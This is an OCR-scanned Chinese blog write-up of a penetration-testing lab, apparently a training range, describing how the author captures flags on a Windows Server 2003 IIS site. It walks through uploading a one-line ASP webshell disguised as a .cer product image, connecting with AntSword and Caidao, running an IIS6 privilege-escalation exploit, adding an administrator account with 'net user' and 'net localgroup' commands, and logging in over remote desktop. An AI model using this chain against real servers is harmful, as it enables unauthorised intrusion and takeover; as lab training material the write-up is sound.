| 产品管理 😵                                                       | 用户名: admin                                                               |                                                       |                                                      | 系统信息<br>IP: 221.4               | 4, 32, 13              |                           |                                          |                                                                           |                         |
| 海价管理 🍣                                                       | 身份过期: 30 分钟                                                              |                                                       |                                                      | 现在时间:                           | 2021年1月9日23:26         |                           |                                          |                                                                           |                         |
| 新闻管理                                                         | 上线次数: 549                                                                | 0 60 000 70-000F                                      |                                                      | 上线时间:                           | 2018-3-30 18:27:39     |                           |                                          |                                                                           |                         |
| 留言管理 🍣                                                       | 服务器软件的名称: Microsoft=:                                                    | IIS/6.0                                               |                                                      | 浏览器版本                           | Mozilla/5.0 (Win       | ooz<br>dows NT 10.0; Win6 | 4; x64; rv:85.0) Gecko/20                | 0100101 Firefox/85.0                                                      |                         |
| 案例管理                                                         | FSO文本读写: √                                                               |                                                       |                                                      | 数据库使用                           | ]: √                   |                           |                                          |                                                                           |                         |
| 友情链接                                                         | Jmail组件支持: ×                                                             |                                                       |                                                      | CDONTS                          | 目件支持: ×                |                           |                                          |                                                                           |                         |
| Web Information 《<br>企业/成功/管理系统                              |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
|                                                              |                                                                          |                                                       |                                                      | Script Execution Time:8.4       | 40564E+07ms            |                           |                                          |                                                                           |                         |
| <b>麻</b> 和<br>切<br>送                                         |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| □ ○ 查看器 ○ 控制台                                                | □ 调试器 1↓ 网络 {} 样式                                                        | 编辑器 🕜 性能 🕀 内存 🔒                                       | 存储 肯 无障碍环境 闘                                         | 应用程序 🌍 HackBar                  |                        |                           |                                          |                                                                           |                         |
| <ul> <li>Cookie</li> <li>http://59.63.200.79:8005</li> </ul> | 名称值                                                                      |                                                       | Domain                                               | Path Expires / Max-A            | Age 大小 HttpOnly        | y Secure SameS            | ー C 凹<br>te 最后访问                         | <ul> <li>↓ <u>1136-14</u></li> <li>◆ 数据</li> </ul>                        |                         |
| Indexed DB                                                   | ASPSESS GPIAMLACEAH                                                      | IMFNJBOHGKMBO                                         | 59.63.200.79                                         | ) / 会话                          | 44 false               | false None                | Sat, 09 Jan 2021 1                       | <ul> <li>ASPSESSIONIDSQATTCBS:</li> <li>Domain: "59 63 200 79"</li> </ul> |                         |
| ▶ 🗄 本地存储<br>▶ 🗐 会话存储                                         | CNZZDA cnzz_eid%3D77                                                     | 9762569-1608388894-%26ntime%3D                        | 1610200466 59.63.200.79                              | / Sat, 10 Jul 2021              | 1 52 Talse             | false None                | Sat, 09 Jan 2021 1<br>Sat, 09 Jan 2021 1 | Expires / Max-Age: "会话"                                                   |                         |
| ▶ 🗄 銀存存储                                                     | PHPSESS 1fafadonqsnb9<br>ray0 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx       | ugfcdicrhdev6<br>000000000000000000000000000000000000 | 59.63.200.79<br>xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx | 9 / <u>会话</u><br>9 / <u>会</u> 话 | 35 false<br>823 false  | false None<br>false None  | Sat, 09 Jan 2021 1<br>Sat, 09 Jan 2021 1 | HttpOnly: false                                                           |                         |
|                                                              | ray1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx                                | 000000000000000000000000000000000000000               | xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx               |                                 | 823 false              | false None                | Sat, 09 Jan 2021 1                       | Path: "/"<br>SameSite: "None"                                             |                         |
|                                                              | ray3 x0000000000000                                                      | 000000000000000000000000000000000000000               | xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx               | ) / 会话                          | 823 false              | false None                | Sat, 09 Jan 2021 1                       | Secure: false<br>创建中共PSi/(bb996行包0210位                                    | <u>жеіхів 50</u> 549897 |
| 后                                                            | 密码方MH)上付<br>庫本<br>0) 查看(V) 帮助(H)<br>ffffffffffffffffffffffffffffffffffff | ₹<br>ffffffffffffffffffffffffffffffff                 |                                                      |                                 |                        |                           |                                          | -                                                                         | . ×                     |
| Ĩ                                                            |                                                                          |                                                       |                                                      |                                 |                        |                           | ht                                       | tps://blog.csdn.net/weixi                                                 | in_50549897             |
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$               | 0 🔏 59.63.200.79                                                         | 9:8005/admin/default.asp                              |                                                      |                                 | 90%                    | ⊠ ☆                       | لا الا                                   | III\ 🗉 🛛 📀 😵 🧌                                                            | 🖻 🥸 📭 🕴                 |
| @ 管理后台 ⊗                                                     |                                                                          |                                                       |                                                      | 企业网站管理题                         | 系统                     |                           | _                                        |                                                                           |                         |
| 回到首页   退出 (                                                  |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 系统管理                                                         |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 企业信息 *<br>产品管理 *                                             |                                                                          |                                                       | ○代码 📑                                                | 设计 🥥 文本 💽 預覧                    |                        |                           |                                          |                                                                           |                         |
| 产品类别                                                         |                                                                          |                                                       | <b>1%</b> V                                          |                                 |                        |                           |                                          |                                                                           |                         |
| 添加产品                                                         |                                                                          |                                                       | G                                                    |                                 |                        |                           |                                          |                                                                           |                         |
|                                                              |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| <ul><li> 適价管理</li><li> 下载中心</li></ul>                        |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 新闻管理                                                         |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 留言管理<br>案例管理<br>※                                            |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 人才管理                                                         |                                                                          | 英                                                     | 2产品说明:                                               |                                 |                        |                           |                                          |                                                                           |                         |
| 友情链接<br>Web Information 《                                    |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 企业网站管理系统                                                     |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
|                                                              |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
|                                                              |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 展<br>第<br>1                                                  |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 換                                                            |                                                                          |                                                       | ◎代码 📑                                                | 设计 🥥 文本 🔇 預覧                    |                        | 4 <b>-</b>                |                                          |                                                                           |                         |
|                                                              |                                                                          |                                                       | 产品图片: UploadFiles/2021                               | 19232950876.ce 文件上作             | 专成功! 文件大小为: 0          | IK                        |                                          |                                                                           |                         |
|                                                              |                                                                          | Ē                                                     | → 回辺 申修: ビ 是 (如果选中)<br>首页显示:                         | 的话将直接发布)<br>的话将在首页显示)           |                        |                           |                                          |                                                                           |                         |
|                                                              |                                                                          | 首引                                                    | 「新品显示:                                               | 的话将在首页显示为新品展示)                  |                        |                           |                                          |                                                                           |                         |
|                                                              |                                                                          |                                                       | 录入时间: 2021-1-9 23:28:                                | 41 当前时间为: 2021-1-9              | 注意不要改变格式。              |                           |                                          |                                                                           |                         |
|                                                              |                                                                          |                                                       |                                                      | <i>1</i> 8× <i>1</i> ,11        |                        |                           |                                          |                                                                           |                         |
|                                                              |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |

把产品图片后面那一串复制放到网页8005/后面,回车,发现木马成功被执行!

0 🎽 59.63.200.79

俞

2

Ø 中国蚁剑 \_  $\times$ AntSword 编辑 窗口 调试 ◀ ■ □ 59.63.200.79 🛞 • ☷ 数据管理 (1) ▶ 分类目录 (1) > ●添加 A 重命名 ● 删除 IP地址 物理位置 网站备注 创建时间 更新时间 URL地址 http://59.63.200.79:8005/UploadF 59.63 🗅 默认分类 0 📘 添加数据 \_ 🗆 × ○添加 × 清空 ○ 测试连接 ■基础配置 v URL地址 \* http://59.63.200.79:8005/UploadFiles/202119232950876.cer 连接密码 \* MH 网站备注 编码设置 GBK ~ 连接类型 ~ ASP 编码器 ● default (不推荐) ○ random (不推荐) insert\_percent • **e** 请求信息 ^ ✿ 其他设置 ^

然后我打开中国蚁剑进行连接(菜刀,冰蝎为同类工具。我的菜刀刚刚不小心被杀毒软件拦截了,后面我会演示菜刀使用,注意 使用菜刀记得添加齐信任!!!)

🔸 🕪 🖸 🛛 😔 😵 🌚 😼

IP

### 成功进入,我们在D盘里找到flag文件打开即可看到flag!!!

| 夕中国蚁剑                                                                                                    |                                                                                                    |                              | - 🗆 X |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|-------|
| AntSword 编辑 窗口 调试                                                                                                    |                                                                                                    |                              |       |
| <ul> <li>▲</li> <li>▲</li> <li>▲</li> <li>▲</li> <li>59.63.200.79 (※)</li> <li>▲</li> <li>59.63.200.79 (※)</li> </ul> | .63.200.79 🛞 🗅 59.63.200.79 🛞 >_ 59.63.200.79 🛞                                                                                                    | □ 59.63.200.79 🛞             | •     |
| □ 目录列表 (11) <                                                                                                    | ① 文件列表 (188)                                                                                                    |                              | ^     |
| C:/                                                                                                    | O 新建 ▼   ↑ 上层   C 刷新   ☆ 主目录   ■ 书签 ▼                                                                                                    | D:/05/                       | → 读取  |
| D:/                                                                                                    | 名称                                                                                                    | 日期大小                         | 属性    |
| UploadFiles                                                                                                    | Add.ASP                                                                                                    | 2013-04-07 18:15:00 4.34 Kb  | 32    |
| - 06                                                                                                    | ൾ CompHonor.asp                                                                                                    | 2019-04-10 15:58:08 4.03 Kb  | 32    |
| Databases                                                                                                    | CompVisualize.asp                                                                                                    | 2019-04-10 15:58:08 9.88 Kb  | 32    |
| - Images                                                                                                    | 🚯 CompVisualizeBig.asp                                                                                                    | 2019-04-10 15:58:08 5.84 Kb  | 32    |
| Img                                                                                                    | ගා Download.asp                                                                                                    | 2019-04-10 15:58:08 3.86 Kb  | 32    |
|                                                                                                    | DownloadShow.asp                                                                                                    | 2019-04-10 15:58:08 7.19 Kb  | 32    |
| admin                                                                                                    |                                                                                                    | 2010-04-16 17:39:00 2.17 Kb  | 32    |
| flash                                                                                                    |                                                                                                    | 2013-04-07 18:15:00 58.2 Kb  | 32    |
| imgbly                                                                                                    | ₫ Error.ASP                                                                                                    | 2013-04-07 18:15:00 3.24 Kb  | 32    |
| imgbyw                                                                                                    | FLAG!.txt                                                                                                    | 2018-03-30 19:26:00 24 b     | 32    |
| - RECYCLER                                                                                                    |                                                                                                    | 2019-04-10 15:58:08 9.43 Kb  | 32    |
| - System Volume Information                                                                                           | In a state of the state of the state of | 2013-04-07 18:15:00 10.13 Kb | 32    |
| phpStudy                                                                                                    | FeedbackSave.asp                                                                                                    | 2013-04-07 18:15:00 2.23 Kb  | 32    |
| E:/                                                                                                    | FeedbackView.asp                                                                                                    | 2019-04-10 15:58:08 9.04 Kb  | 32    |
|                                                                                                    | End ach                                                                                                    | 2013-04-07 18-15-00 1 1 Kh   | 30    |

| 副任                                                                                                    | ■ 年冬初表 https://blockschinel/weixin_505498本/ |                     |         |    |   |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|---------------------|---------|----|---|--|
| <ı>                                                                                                    | Help.asp                                    | 2013-04-07 18:15:00 | 1.98 Kb | 32 | - |  |
| $\langle \rangle$                                                                                                    | Head.asp                                    | 2013-04-07 18:15:00 | 4.92 Kb | 32 |   |  |
| <br><br> | GetPassword.asp                             | 2013-04-07 18:15:00 | 9.76 Kb | 32 |   |  |
| 42                                                                                                    | ιουιασμ                                     | 2012-04-01 10:12:00 | 1.1 NU  | 52 |   |  |

# 四.第六章

按照要求,要进入目标服务器,并且得到最高权限。

在此之前,要先上传一个木马。我构造了一个一句话木马,密码为MH

### 🥘 一句话木马.txt - 记事本

文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)

https://blog.csdn.net/weixin\_5054989

ی 🌮 🕲 🗉 🛝 🖉

 $\times$ 

### 修改后缀为cer后上传

|     |            | ○ 代码 · · · · · · · · · · · · · · · · · ·                                |
|-----|------------|-------------------------------------------------------------------------|
|     | 产品图片:      | 浏览… 一句话木马.cer    上传                                                     |
|     | 已通过审核:     | ☑ 是 (如果选中的话将直接发布)                                                       |
|     | 首页显示:      | ☑ 是 (如果选中的话将在首页显示)                                                      |
|     | 首页新品显示:    | ☑ 是 (如果选中的话将在首页显示为新品展示)                                                 |
|     | 录入时间:      | 2021-1-2 15:13:20 当前时间为: 2021-1-2 注意不要改变格式。                             |
|     |            | 添加 https://blog.csdn.net/weixin_50549897                                |
| 成功被 | <b>皮执行</b> |                                                                         |
|     |            | □ 代码 □ 设计 ② 文本 ⑤ 预览                                                     |
|     | 产品图片:      | JploadFiles/202112162855932.cer         文件上传成功! 文件大小为: 0K               |
|     | 已通过审核:     | ☑ 是 (如果选中的话将直接发布)                                                       |
|     | 首页显示:      | ☑ 是 (如果选中的话将在首页显示)                                                      |
|     | 首页新品显示:    | ☑ 是 (如果选中的话将在首页显示为新品展示)                                                 |
|     | 录入时间:      | 2021-1-2 16:28:48 当前时间为: 2021-1-2 注意不要改变榕式。log.osdn.nei/weixin_50549897 |

← → C û
♥ 59.63.200.79:

Wicrosoft VBScript 运行时错误 错误 '800a000d'

类型不匹配: 'execute'

/UploadFiles/202112162855932.cer,  $\overleftarrow{\mathrm{T}}$  1

然后我打开菜刀(中国蚁剑,冰蝎为同类工具)(注:菜刀运行之前记得添加信任)右键添加,脚本类型选择asp,右上角填写刚 刚上传木马的密码。



进入了该服务器后,打开C盘发现有flag.txt,但是发现我没有权限打开



我发现D盘是可以上传文件的,因此我准备了一个cmd.exe上传打算通过cmd提权。上传后右击cmd.exe选择用虚拟终端打开。输入whoami发现我只是个普通的用户。如果我要打开D盘的文件,我要把我变成高级用户。

此时输入net user june 123 /add打算添加一个名为june密码为123的用户。但是却发现拒绝访问。???

参考其他人的WP发现使用cmd需要用到外部接口wscript.shell。但是wscript.shell仍然在C盘,C盘我们仍然无法访问。那么就只 能再上传一个已经组装好的wscript.shell,也就是iis6.exe.

我通过iis6.exe执行whoami从this exploit gives you a local system shell发现它已经给了我一个本地最高权限。我的权限已经变成了system.

| D:\O5\UploadFiles\> iis6.exe "whoami"<br>[IIS6Up]—>IIS Token PipeAdmin golds7n Version<br>[IIS6Up]—>This exploit gives you a Local System shell<br>[IIS6Up]—>Set registry OK<br>[process walking]: 420 davcdata.exe |
|----------------------------------------------------------------------------------------------------|
| [process walking]: 1336 wmiprvse.exe<br>[IIS6Up]—>Got WMI process Pid: 1336<br>[Try 1 time]<br>[Try 2 time]<br>[Try 3 time]<br>[Try 4 time]                                                                         |
| D:\05\UploadFiles\>   bttps://blog.csdp.pet/weivip_50549897                                                                                                    |

我再次添加一个june用户,成功了!! (之前忘了截图因此我又输入了一次)

再次用iis6.exe "net user june"发现我还是一个普通用户。需要把它变成一个管理员用户。因此我输入iis6.exe "net localgroup Administrators june /add"成功把我变成administrator!!!

| [IIS6Up]—>This exploi<br>[IIS6Up]—>Set registr<br>[process walking]: 420<br>[process walking]: 173<br>[process walking]: 290<br>[process walking]: 316<br>[process walking]: 316<br>[process walking]: 395<br>[IIS6Up]—>Got WMI pro<br>[Try 1 time]<br>[IIS6Up]—>Found token<br>[*]Running command wit<br>[*]Command: net user j<br>[+]Done, command shoul | t gives you a Local Sy<br>y OK<br>davcdata.exe<br>6 cmd.exe<br>4 w3wp.exe<br>0 iis6.exe<br>2 wmiprvse.exe<br>cess Pid: 3952<br>.SYSTEM<br>h SYSTEM Token<br>une<br>d have ran as SYSTEM! | rstem shell    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| 用户名<br>全著<br>第户的注释<br>国家(地区)代码<br>帐户启用<br>帐户到期                                                                                                    | june<br>000(系统默认值)<br>Yes<br>从不                                                                                                    |                |
| 上次设置密码<br>密码到期<br>密码可更改<br>需要密码<br>用户可以更改密码                                                                                                    | 2021-1-2 14:37<br>2021-2-14 13:25<br>2021-1-2 14:37<br>Yes<br>Yes                                                                                                    |                |
| 允许的工作站<br>登录脚本<br>用户配置文件<br>主次登录                                                                                                    | All<br>2021-1-2 14:46                                                                                                    |                |
| 可允许的登录小时数                                                                                                    | All                                                                                                    |                |
| 本地组成员<br>全局组成员<br>命令成功完成。                                                                                                    | *Administrators<br>*None                                                                                                    | *Users         |
|                                                                                                    | nups.//biog.csun.net/                                                                                                    | weixin_5054989 |

然后用tasklist -svc命令查看了这台服务器开启的服务,发现远程桌面服务termservice的pid是2444

|                         | 🚞 59. 63. 200. 79                | ×        | 59. 63. 200. 79                                  | × +                              | 1                 |
|-------------------------|----------------------------------|----------|--------------------------------------------------|----------------------------------|-------------------|
|                         |                                  |          |                                                  |                                  |                   |
| D:\05\Upl               | .oadFiles\> tasklist             | -svc     |                                                  |                                  |                   |
| 映像名称                    |                                  | PID      | 服务                                               |                                  |                   |
| System Id               | le Process                       | 0        |                                                  |                                  |                   |
| System                  |                                  | 284      | 習試<br>転換                                         |                                  |                   |
| CSTSS. exe              |                                  | 332      | <b>暫</b> 缺                                       |                                  |                   |
| winlogon.               | exe                              | 356      | 暂缺                                               |                                  |                   |
| services.               | exe                              | 404      | Eventiog, PlugPlay                               | ant Protoctads                   | torage            |
| 1 .                     |                                  | 410      | SamSs                                            | sent, froteoleus                 | LOI age,          |
| svchost e               | xe                               | 672      | BrcSs                                            |                                  |                   |
| svchost. e              | xe                               | 728      | Dhop, Dnscache                                   |                                  |                   |
| svchost.e               | ex e                             | 756      | LmHosts, W32Time                                 | G 1G 1                           |                   |
| svchost.e               | xe                               | 792      | ReLookupovc, Browser<br>EventSystem, belnsv      | , Lryptövc, dms:<br>Japmanserver | erver,            |
|                         |                                  |          | lanmanworkstation, 1                             | Wetman, Nla, Sch                 | edule,            |
|                         |                                  |          | seclogon, SENS, Shel                             | 1HWDetection, Tr                 | ckWks,            |
| spoolsv.e               | xe                               | 952      | Spooler                                          | 126346                           |                   |
| msdtc. exe              |                                  | 980      | MSDTC                                            |                                  |                   |
| svchost.e               | xe                               | 1144     | ERSVC                                            |                                  |                   |
| inetinto.<br>svchost. e | exe<br>xe                        | 1200     | RemoteRegistry                                   |                                  |                   |
| VGAuthSer               | vice. exe                        | 2020     | VGAuthService                                    |                                  |                   |
| vmtoolsd.               | exe                              | 2064     | VMTools                                          |                                  |                   |
| svchost.e               | xe                               | 2444     | TermService                                      |                                  |                   |
| dllhost.e               | xe                               | 2024     | CORE, SAPP                                       |                                  |                   |
| wJwp.exe<br>wminrvse    | exe                              | 2904     | 省献<br>転録                                         |                                  |                   |
| csrss.exe               |                                  | 2872     | <b>暫</b> 缺                                       |                                  |                   |
| winlogon.               | exe                              | 3112     | 習録                                               |                                  |                   |
| ctfmon.ex               | e                                | 200      | 「「「「」」を見ていていていていていていていていていていていていていていていていていていてい   |                                  |                   |
| phpStudy.               | exe                              | 272      | 暂缺                                               |                                  |                   |
| □菜刀@2                   | 2014/12/13@4b4a95                | 56b9c7   | dc734f339fa05e4c2a                               | ggocsdn.net/weix                 | in_50549897       |
|                         |                                  |          |                                                  |                                  |                   |
| 0:\05\Vp                | loadFiles\> netstat              | -ano     |                                                  |                                  |                   |
| Active C                | onnections                       |          |                                                  |                                  |                   |
| <b>_</b>                | * 1 . 11                         | -        |                                                  | <b>-</b>                         | 575               |
| Proto<br>TCP            | Local Address<br>O O O O 0.80    | 1 F (    | oreign Address<br>A A A A                        | State<br>LISTENING               | PID<br>476        |
| TCP                     | 0.0.0.0:81                       | Ő.       | 0.0.0:0                                          | LISTENING                        | 4                 |
| TCP                     | 0.0.0.0:82                       | 0.       | 0.0.0:0                                          | LISTENING                        | 4                 |
| TCP                     | 0.0.0.0:135                      | U.<br>O. | 0.0.0:0                                          | LISTENING                        | 4                 |
| TCP                     | 0.0.0.0:1025                     | 0.       | 0.0.0:0                                          | LISTENING                        | 416               |
| TCP                     | 0.0.0.0:1026                     | 0.       | 0.0.0:0                                          | LISTENING                        | 980<br>2276       |
| TCP                     | 0.0.0.0:3389                     | 0.<br>0. | 0.0.0:0                                          | LISTENING                        | 2444              |
| TCP                     | 0.0.0.0.0021                     | Ų.       | 0.0.0:0                                          | LISTENING<br>TIME MATE           | 410               |
| TCP                     | 127.0.0.1:4466                   | 12       | 27.0.0.1:3306                                    | TIME_WAIT                        | 0                 |
| TCP                     | 127.0.0.1:4468                   | 12       | 27.0.0.1:3306                                    | TIME_WAIT                        | ŏ                 |
| TCP                     | 127.0.0.1:4469                   | 12       | 27.0.0.1:3306                                    | TIME_WAIT                        | 0                 |
| TCP                     | 192.168.0.3:80                   | 42       | 2.238.177.156:16693                              | TIME WAIT                        | 0                 |
| TCP                     | 192.168.0.3:80                   | 42       | 2.238.177.156:16694                              | TIME_WAIT                        | õ                 |
| TCP                     | 192.168.0.3:80                   | 42       | 2.238.177.156:16695                              | TIME_WAIT                        | 0                 |
| TCP                     | 192.168.0.3:80                   | 42       | 238.177.156:16697                                | TIME_WAIT                        | ő                 |
| TCP                     | 192.168.0.3:80                   | 42       | 2.238.177.156:16698                              | TIME_WAIT                        | 0                 |
| TCP                     | 192.168.0.3:80<br>192.168.0.3:80 | 42       | 238.177.156:16699                                | TIME_WAIT                        | 0                 |
| TCP                     | 192.168.0.3:80                   | 42       | 238.177.156:16701                                | TIME_WAIT                        | õ                 |
| TCP                     | 192.168.0.3:80                   | 42       | 2. 238. 177. 156: 16702                          | TIME WAIT                        | 0                 |
| TCP                     | 192.168.0.3:80<br>192.168.0.3:80 | 42       | 238.177.156:16703                                | TIME_WAIT                        | 0                 |
| TCP                     | 192.168.0.3:80                   | 42       | 2.238.177.156:16762                              | TIME_WAIT                        | ŏ                 |
| TCP                     | 192.168.0.3:80                   | 42       | 2.238.177.156:16766                              | TIME_WAIT                        | 0                 |
| TCP                     | 192.166.0.3:80<br>192.168.0.3:80 | 13       | 9,210,5,135,42384<br>39,210,5,13 <b>5,4239</b> 2 | TIME_WALT                        | U<br>50/5 40 90 7 |
| TCP                     | 192.168.0.3:80                   | 1        | 71.212.125.225.13684                             | ESTABLISHED                      | 1256              |

然后使用netstat -ano查看了端口和连接状态,结果显示pid=2444所对应的端口号是3389,状态是正在监听,也就是说远程桌面服务的端口号是3389,也就是说它是开着的,只要这个端口收到信息,它就能知道。

| 🌄 远程桌面连接         |                   |       | _                             |      | $\times$          |
|------------------|-------------------|-------|-------------------------------|------|-------------------|
| <b>、</b> 远和<br>连 | 程桌面<br><b>接</b>   |       |                               |      |                   |
|                  |                   |       |                               |      |                   |
| 计算机(C):          | 59.63.200.79:3389 |       | $\sim$                        |      |                   |
| 用户名: 考           | 未指定               |       |                               |      |                   |
| 当你连接时将向你         | 你询问凭据。            |       |                               |      |                   |
|                  |                   |       | _                             |      |                   |
| 🕤 显示选项(O)        | )                 | 连接(N) | <del>et</del> we <del>i</del> | 帮助(H | <b>)</b><br>49897 |

然后用win+r输入mstsc打开远程桌面。将端口改为3389。用户名为june密码为123。

| 🌄 59.63.200.79:3389 - 远程桌面连接                        | —        |                            |
|-----------------------------------------------------|----------|----------------------------|
|                                                     |          | Ŷ                          |
| 登录到 Windows                                         |          |                            |
| <b>Windows Server</b> 2003 R2<br>Enterprise Edition |          |                            |
| Copyright © 2005 Microsoft Corporation Microsoft    |          |                            |
| 用户名 (U): june                                       |          |                            |
| 密码 (E): ***                                         |          |                            |
| →                                                   |          |                            |
|                                                     |          |                            |
| https://blog.csdn.                                  | net/weix | in_50549897 <mark>、</mark> |

成功入侵了这台服务器!进去之后开始为所欲为了。找到C盘打开,直接找到flag!

